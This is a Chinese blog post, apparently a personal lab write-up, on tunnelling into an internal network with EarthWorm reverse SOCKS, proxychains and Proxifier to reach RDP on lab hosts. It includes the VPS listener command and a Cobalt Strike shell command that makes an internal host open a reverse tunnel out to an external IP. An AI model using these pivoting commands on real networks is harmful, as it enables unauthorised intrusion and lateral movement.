Kali、windows配置内网穿透并进行内网漫游(此处用3389举例)

题记



操作的成功真是一件有成就感的事情,也验证了理论的成功实现。我在这里首先介绍下我的心路历程,我只有一台香港kali服务器(103.234.72.5),本地在开启一台真实机器(192.168.1.7)与一台win8虚拟机(192.168.1.132:这是一台集合靶场也开启了3389,同时我也用它来当内网穿透的通道。)与一台kali2019。我想完成是kali挂代理进行内网渗透,所以有了第一个实验。重点是第二个实验,我的真实机器和win8是一个内网,3389连接成功我不知道是代理过去成功,还是直接本地连接成功。所以经过我的思考,我在win8(132)用防火墙禁止192.168.1.7(真实机)访问,所有服务都是不通的,所以此时远程桌面也是失败,然后真实机挂上代理103.234.72.5:1080(这个代理是走内网132的流量),然后重新连接132,发现成功连接。

Ew代理问题看我上一个博客:https://www.cnblogs.com/sunny11/p/14307502.html

Proxifier代理问题看我上上个博客:http://cnblogs.com/sunny11/p/14273947.html

上午完成后我想加大难度了,是的,变化就是这么快。我会用下图表示出来。这个过程在防火墙踩坑了,哎。这次采用192.168.1.132,1.7,1.3做实验,1.7不能连接132与3,然后在132配置内网穿透,7连接代理,就可以访问132与3了。

1、Kali配置代理连接192.168.1.132:3389



1、添加代理

这个代理是用我外网vps进行内网穿透代理出来的。

vim /etc/proxychains4.conf



2、使用代理进行操作

proxychains4 rdesktop -f -a 16 192.168.1.132:3389

2.1 kali成功登录

2.2 被控端显示

2、windows配置代理连接192.168.1.3:3389



2.1防火墙设置

1、先在192.168.1.3与192.168.1.132上配置规则,禁止192.168.1.7访问任何端口。

防火墙高级设置中选入站规则设置,添加ip

2、规则设置这步很重要,一定要选下面的ip。



3、.7尝试连接132与3的远程桌面,失败。win+R=>mstsc。



2.2 ew代理添加

Vps添加命令./ew_linux_x64 -s rcsocks -l 1080 -e 5555

CS添加命令shell C:\release\ew_win32.exe -s rssocks -d 103.234.72.5 -e 5555



2.3 本机192.168.1.7通过proxifier挂代理

添加服务器

添加路由规则





2.4 远程桌面连接192.168.1.3



2.5日志查看

在192.168.1.3上可以查看到登录日志ip显示132登录的。